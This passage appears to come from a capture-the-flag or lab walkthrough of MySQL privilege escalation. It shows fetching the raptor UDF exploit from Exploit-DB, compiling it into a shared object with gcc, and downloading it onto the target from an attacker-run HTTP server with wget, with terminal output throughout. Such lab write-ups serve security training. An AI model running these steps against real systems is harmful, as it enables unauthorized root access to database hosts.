 Exploitation
The code to create a user-defined function that can be used to exploit this vulnerability can be mirrored from Exploit DB, and it then has to be compiled into a shared object file:
gcc -g -c 1518.c -o raptor_udf2.o -fPIC
gcc -g -shared -Wl,-soname,raptor_udf2.so -o raptor_udf2.so raptor_udf2.o -lc
kali@kali:~/Downloads/THM$ searchsploit -m linux/local/1518.c
Exploit: MySQL 4.x/5.0 (Linux) - User-Defined Function (UDF) Dynamic Library (2)
URL: https://www.exploit-db.com/exploits/1518
Path: /usr/share/exploitdb/exploits/linux/local/1518.c
File Type: C source, ASCII text, with CRLF line terminators
Copied to: /home/kali/Downloads/THM/1518.c
kali@kali:~/Downloads/THM$ gcc -g -c 1518.c -o raptor_udf2.o -fPIC
kali@kali:~/Downloads/THM$ gcc -g -shared -Wl,-soname,raptor_udf2.so -o raptor_udf2.so raptor_udf2.o -lc
kali@kali:~/Downloads/THM$
It can then be transferred to the target host using the Python Simple HTTP Server and Wget:
user@debian:~$ wget http://10.4.36.186/raptor_udf2.so
--2021-08-28 03:39:59-- http://10.4.36.186/raptor_udf2.so
Connecting to 10.4.36.186:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 17768 (17K) [application/octet-stream]
Saving to: “raptor_udf2.so”
100%[
2021-08-28 03:40:00 (58.5 KB/s) - “raptor_udf2.so” saved [17768/17768]